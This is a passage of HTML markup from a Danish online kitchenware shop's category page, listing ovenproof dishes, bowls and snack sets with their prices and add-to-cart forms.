<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-541"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8711295270222"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/541/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="541">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81NDEv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5884"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/serveringssaet-3-skale-traefad.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5884">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_le_ny.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Serveringss&#xE6;t,&#x20;3&#x20;Sk&#xE5;le&#x2F;Tr&#xE6;fad"/></span>
</span>
<style>.product-image-container-5884 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5884 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5884 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/serveringssaet-3-skale-traefad.html">
                                Serveringssæt, 3 Skåle/Træfad                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5884" data-price-box="product-id-5884">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5884"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573351799"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5884/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5884">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODg0Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2240"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/skal-20-cm-ovnfast.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_l_12.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sk&#xE5;l&#x20;20&#x20;Cm&#x20;Ovnfast"/></span>
</span>
<style>.product-image-container-2240 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-2240 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2240 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/skal-20-cm-ovnfast.html">
                                Skål 20 Cm Ovnfast                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2240" data-price-box="product-id-2240">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2240"                data-price-amount="50"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">50,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5722008296357"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/2240/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2240">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8yMjQwLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3156"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/skale-4-stk-drabeformet.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3156">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/d/r/dr_be_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sk&#xE5;le,&#x20;4&#x20;stk,&#x20;Dr&#xE5;beformet"/></span>
</span>
<style>.product-image-container-3156 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3156 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3156 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/skale-4-stk-drabeformet.html">
                                Skåle, 4 stk, Dråbeformet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3156" data-price-box="product-id-3156">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3156"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5722008218557"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/3156/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3156">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zMTU2Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5891"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/skalesaet-3-dele-ovnfast.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5891">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_les_t_ny_ny.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sk&#xE5;les&#xE6;t&#x20;3&#x20;Dele,&#x20;Ovnfast"/></span>
</span>
<style>.product-image-container-5891 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5891 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5891 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/skalesaet-3-dele-ovnfast.html">
                                Skålesæt 3 Dele, Ovnfast                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5891" data-price-box="product-id-5891">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5891"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987147203"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5891/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5891">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODkxLw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5889"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-12-dele.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5889">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/k/sk_les_t_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Snacks&#xE6;t&#x20;-12&#x20;Dele"/></span>
</span>
<style>.product-image-container-5889 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5889 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5889 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-12-dele.html">
                                Snacksæt -12 Dele                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5889" data-price-box="product-id-5889">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5889"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202609271"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5889/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5889">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODg5Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5888"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-3-dele.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5888">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/n/snacks_t_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Snacks&#xE6;t&#x20;3&#x20;Dele"/></span>
</span>
<style>.product-image-container-5888 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5888 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5888 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-3-dele.html">
                                Snacksæt 3 Dele                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5888" data-price-box="product-id-5888">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5888"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719202609257"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5888/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5888">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODg4Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5864"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-m-4-skale-pa-bambusfad.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5864">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/n/snack_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Snacks&#xE6;t&#x20;M&#x2F;4&#x20;sk&#xE5;le&#x20;P&#xE5;&#x20;Bambusfad"/></span>
</span>
<style>.product-image-container-5864 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5864 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5864 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snacksaet-m-4-skale-pa-bambusfad.html">
                                Snacksæt M/4 skåle På Bambusfad                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5864" data-price-box="product-id-5864">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5864"                data-price-amount="289"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">289,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="3560237594095"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5864/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5864">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODY0Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5875"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snackskale-4-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5875">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/n/snack_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Snacksk&#xE5;le,&#x20;4&#x20;Stk."/></span>
</span>
<style>.product-image-container-5875 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5875 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5875 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade-og-skale/snackskale-4-stk.html">
                                Snackskåle, 4 Stk.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5875" data-price-box="product-id-5875">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5875"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987592485"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/5875/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5875">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC81ODc1Lw~~">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_339"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/sort-kantet-tallerken-21x21-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-339">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/4/0/40129.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Sort&#x20;Kantet&#x20;Tallerken,&#x20;21x21&#x20;cm."/></span>
</span>
<style>.product-image-container-339 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-339 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-339 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/sort-kantet-tallerken-21x21-cm.html">
                                Sort Kantet Tallerken, 21x21 cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="339" data-price-box="product-id-339">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-339"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5709554401299"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9vdm5mYXN0L2lsZGZhc3RlLWZhZGUuaHRtbA~~/product/339/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="339">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMnR2YTJ0bGJpOXZkbTVtWVhOMEwybHNaR1poYzNSbExXWmhaR1V1YUhSdGJBfn4vcHJvZHVjdC8zMzkv">
                                            <input name="form_key" type="hidden" value="7AbsOUS6nq4rpgKe" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3754"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taertefad-m-lag-glas.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3754">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/t/_/t_rte_1_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="T&#xE6;rtefad&#x20;M&#x2F;L&#xE5;g,&#x20;Glas"/></span>
</span>
<style>.product-image-container-3754 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3754 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3754 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/kokken/ovnfast/ildfaste-fade/taertefad-m-lag-glas.html">
                                Tærtefad M/Låg, Glas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3754" data-price-box="product-id-3754">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3754"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
